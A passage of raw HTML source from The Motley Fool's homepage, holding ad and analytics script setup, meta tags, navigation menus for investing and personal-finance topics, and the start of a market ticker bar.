kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Stock Market News &amp; Investing Research | The Motley Fool</title><meta name="description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="robots" content="max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta name="itemprop:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="itemprop:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="page_type" content="fool_com_home"/><link rel="canonical" href="https://www.fool.com/"/><meta property="og:title" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta property="og:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta property="og:url" content="https://www.fool.com/"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta property="og:image:width" content="217"/><meta property="og:image:height" content="217"/><meta property="og:image:alt" content="The Motley Fool logo"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta name="twitter:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="twitter:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta name="twitter:image:alt" content="The Motley Fool Logo"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/freestar-recovered.js",{"data-cfasync":"false","id":"freestar-recovered"}])</script><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R4inq5bH2»" id="radix-«R4inq5bH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«R1cinq5b»" data-state="closed"><input id="radix-«R4inq5bH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R4inq5b»" aria-labelledby="radix-«R4inq5bH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«R12nq5b»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"><div class="server-pitch" data-server-rendered="true"><div class="leading-loose text-center text-md"><a class="text-white lg:text-gray-900" href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=b2fc090a-2e50-420f-bf93-0e97c35414e8&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137" rel="nofollow"> <span class="pr-4px">▲ S&amp;P 500</span> <strong>+197%</strong> <span class="px-8px">|</span> <span class="text-green-400 lg:text-green-900 pr-4px">▲ Stock Advisor</span> <strong><span class="text-green-400 lg:text-green-900">+933%</span></strong> <span class="hidden font-medium uppercase pl-8px xl:inline text-magenta-900">Join The Motley Fool</span> </a></div> </div></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R53nq5b»-trigger-radix-«Rll3nq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nq5b»-content-radix-«Rll3nq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R53nq5b»-trigger-radix-«R15l3nq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nq5b»-content-radix-«R15l3nq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/quote/" tabindex="-1">Stock Quotes by Exchange</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R53nq5b»-trigger-radix-«R1ll3nq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nq5b»-content-radix-«R1ll3nq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R53nq5b»-trigger-radix-«R25l3nq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nq5b»-content-radix-«R25l3nq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R53nq5b»-trigger-radix-«R2ll3nq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nq5b»-content-radix-«R2ll3nq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R53nq5b»-trigger-radix-«R35l3nq5b»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nq5b»-content-radix-«R35l3nq5b»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R9l3nq5b»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R73nq5b»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,892.75</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-83.69</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">49,114.37</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 